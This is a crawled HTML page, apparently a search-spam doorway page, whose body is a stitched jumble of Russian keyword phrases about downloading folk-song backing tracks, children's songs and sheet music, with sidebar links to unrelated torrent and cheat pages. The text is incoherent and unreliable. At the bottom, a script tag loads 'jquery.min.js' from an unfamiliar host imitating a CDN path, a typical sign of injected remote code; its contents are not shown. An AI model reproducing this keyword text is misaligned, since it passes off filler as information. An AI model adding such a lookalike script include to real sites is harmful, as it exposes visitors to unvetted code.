

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-skachat-minusovki-russkie-narodnye.html
body_size: 2908
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать минусовки русские народные - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать минусовки русские народные</h2>
                            </header>
                            <p>Музыкальный фольклор - Русские народные песни Сборник с текстами песен  Интepнет-альбом (mp3 - мелодии и песни). Скачать минусовки песен бесплатно, без регистрации. Добро пожаловать на портал минусовок. Минусовки песен на vipmp3 - скачать и послушать лучшую музыку бесплатно. 
қазақша әндер, казакша андер, musical kz, kazmusic kz, kazhit,казахские песни,казахская песня,скачать казахские песни,скачать казахскую песню,скачать песню казахские песни,казахские песни бесплатно. Семечки (плюс, минус) скачать бесплатно текст песни: Семечки То не утки крякают, Не лягушки квакают. извините пожалуйста за наглость.если вы написали минусовку, не могли бы скинуть на почту. Современные весёлые детские песни про весну выпускной последний звонок 9 мая 2019 плюс, минус, минуса, минусовки. 162955 бесплатных нот и партитур для скачивания по запросу: Песня, различные форматы, Ноты, партитуры, клавиры. Детские песни. Слушать онлайн и скачать детские песни, минусовки детских песенок и слова детских песен. Песни для малышей. Слушать онлайн или скачать песни для самых маленьких. Минусовки и тексты. 162955 бесплатных нот и партитур для скачивания по запросу: Песня, различные форматы, Ноты. 
Драматешка. Детские пьесы, детский театр, детская драматургия, сценарии, инсценировки. Рисунок и схемы танцев в детской хореографии. Данный видео курс имеет две основы. Калинин — юный гитарист. Загружен Декабрь 12, 2016 admin Сборники. Скачать. СОДЕРЖАНИЕ. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-zhuravliki-minusovka.html">Журавлики минусовка</a></li>
                                <li><a href="jss5-sayty-nedvizhimosti-chity.html">Сайты недвижимости читы</a></li>
                                <li><a href="jss5-skachat-zastavku-torrent-na-kompyuter.html">Скачать заставку торрент на компьютер</a></li>
                                <li><a href="jss5-drayver-nokiya.html">Драйвер нокия</a></li>
                                <li><a href="jss5-besplatno-skachat-knigi-d-doncovoy.html">Бесплатно скачать книги д донцовой</a></li>
                                <li><a href="jss5-vlad-zabelin-skachat-pesni-besplatno.html">Влад забелин скачать песни бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Музыка mp3 - Фольклор: Русские народные песни Слова.</li>
<li>Скачать минусовки песен бесплатно, без регистрации.</li>
<li>Минусовки песен - слушать онлайн и скачать бесплатно.</li>
<li>Скачать музыку бесплатно и слушать её онлайн.</li>
<li>Семечки (плюс, минус) - Народные песни - Музыкальному.</li>
<li>Песня С Новым годом! Л. Олифировой.</li>
<li>Современные детские песни слушать скачать mp3 бесплатно.</li>
<li>Коллекция детских песен. Песенки онлайн.</li>
<li>Песни для малышей слушать онлайн и скачать.</li>
<li>Детские песни, онлайн пазлы и раскраски. Всё для развития.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-obrazec-dogovora-na-provedenie-promo-akcii.html">Образец договора на проведение промо акции</a></li>
                                            <li><a href="jss5-ringtony-audiko.html">Рингтоны audiko</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-obrazec-mirovogo-soglasheniya-po-alimentam.html">Образец мирового соглашения по алиментам</a></li>
                                            <li><a href="jss5-semeyka-adamsov-film.html">Семейка адамсов фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-igru-russkaya-rybalka-2-2-torrent.html">Скачать игру русская рыбалка 2 2 торрент</a></li>
                                            <li><a href="jss5-skachat-s-torrenta-doktor-haus-7-sezon.html">Скачать с торрента доктор хаус 7 сезон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-tekst-pesni-i-nashe-letnyaya-pesnya.html">Текст песни и наше летняя песня</a></li>
                                            <li><a href="jss5-igra-ezdit-po-gorodu-skachat.html">Игра ездить по городу скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
